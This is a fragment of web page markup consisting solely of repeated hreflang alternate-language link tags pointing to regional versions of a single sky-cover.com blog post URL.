<link rel="alternate" hreflang="ko-AE" href="https://sky-cover.com/ko-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-AE" href="https://sky-cover.com/pt-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-AE" href="https://sky-cover.com/fil-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-AE" href="https://sky-cover.com/en-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-AE" href="https://sky-cover.com/hr-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-AE" href="https://sky-cover.com/id-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-AE" href="https://sky-cover.com/nl-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-AE" href="https://sky-cover.com/bn-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-AE" href="https://sky-cover.com/bg-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-AE" href="https://sky-cover.com/no-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-AE" href="https://sky-cover.com/sv-ae/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-DE" href="https://sky-cover.com/de-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-DE" href="https://sky-cover.com/es-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-DE" href="https://sky-cover.com/tr-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-DE" href="https://sky-cover.com/fr-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-DE" href="https://sky-cover.com/it-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-DE" href="https://sky-cover.com/ar-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-DE" href="https://sky-cover.com/ja-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-DE" href="https://sky-cover.com/sq-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-DE" href="https://sky-cover.com/az-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-DE" href="https://sky-cover.com/ko-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-DE" href="https://sky-cover.com/pt-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-DE" href="https://sky-cover.com/fil-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-DE" href="https://sky-cover.com/en-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-DE" href="https://sky-cover.com/hr-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-DE" href="https://sky-cover.com/id-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-DE" href="https://sky-cover.com/nl-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-DE" href="https://sky-cover.com/bn-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-DE" href="https://sky-cover.com/bg-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-DE" href="https://sky-cover.com/no-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-DE" href="https://sky-cover.com/sv-de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-OM" href="https://sky-cover.com/ar-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-OM" href="https://sky-cover.com/de-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-OM" href="https://sky-cover.com/es-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-OM" href="https://sky-cover.com/tr-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-OM" href="https://sky-cover.com/fr-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-OM" href="https://sky-cover.com/it-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-OM" href="https://sky-cover.com/ja-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-OM" href="https://sky-cover.com/sq-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-OM" href="https://sky-cover.com/az-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-OM" href="https://sky-cover.com/ko-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-OM" href="https://sky-cover.com/pt-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-OM" href="https://sky-cover.com/fil-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-OM" href="https://sky-cover.com/en-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-OM" href="https://sky-cover.com/hr-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-OM" href="https://sky-cover.com/id-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-OM" href="https://sky-cover.com/nl-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-OM" href="https://sky-cover.com/bn-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-OM" href="https://sky-cover.com/bg-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-OM" href="https://sky-cover.com/no-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-OM" href="https://sky-cover.com/sv-om/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-EG" href="https://sky-cover.com/ar-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-EG" href="https://sky-cover.com/de-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-EG" href="https://sky-cover.com/es-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-EG" href="https://sky-cover.com/tr-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-EG" href="https://sky-cover.com/fr-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-EG" href="https://sky-cover.com/it-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-EG" href="https://sky-cover.com/ja-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-EG" href="https://sky-cover.com/sq-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-EG" href="https://sky-cover.com/az-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-EG" href="https://sky-cover.com/ko-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-EG" href="https://sky-cover.com/pt-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-EG" href="https://sky-cover.com/fil-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-EG" href="https://sky-cover.com/en-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-EG" href="https://sky-cover.com/hr-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-EG" href="https://sky-cover.com/id-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-EG" href="https://sky-cover.com/nl-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-EG" href="https://sky-cover.com/bn-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-EG" href="https://sky-cover.com/bg-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-EG" href="https://sky-cover.com/no-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-EG" href="https://sky-cover.com/sv-eg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-QA" href="https://sky-cover.com/ar-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-QA" href="https://sky-cover.com/de-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-QA" href="https://sky-cover.com/es-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-QA" href="https://sky-cover.com/tr-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-QA" href="https://sky-cover.com/fr-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-QA" href="https://sky-cover.com/it-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-QA" href="https://sky-cover.com/ja-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-QA" href="https://sky-cover.com/sq-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="az-QA" href="https://sky-cover.com/az-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ko-QA" href="https://sky-cover.com/ko-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="pt-QA" href="https://sky-cover.com/pt-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fil-QA" href="https://sky-cover.com/fil-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="en-QA" href="https://sky-cover.com/en-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="hr-QA" href="https://sky-cover.com/hr-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="id-QA" href="https://sky-cover.com/id-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="nl-QA" href="https://sky-cover.com/nl-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bn-QA" href="https://sky-cover.com/bn-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="bg-QA" href="https://sky-cover.com/bg-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="no-QA" href="https://sky-cover.com/no-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sv-QA" href="https://sky-cover.com/sv-qa/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ar-BH" href="https://sky-cover.com/ar-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="de-BH" href="https://sky-cover.com/de-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="es-BH" href="https://sky-cover.com/es-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="tr-BH" href="https://sky-cover.com/tr-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="fr-BH" href="https://sky-cover.com/fr-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="it-BH" href="https://sky-cover.com/it-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="ja-BH" href="https://sky-cover.com/ja-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
<link rel="alternate" hreflang="sq-BH" href="https://sky-cover.com/sq-bh/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/sky-cover-protects-your-phone-and-protects-the-planet-too">
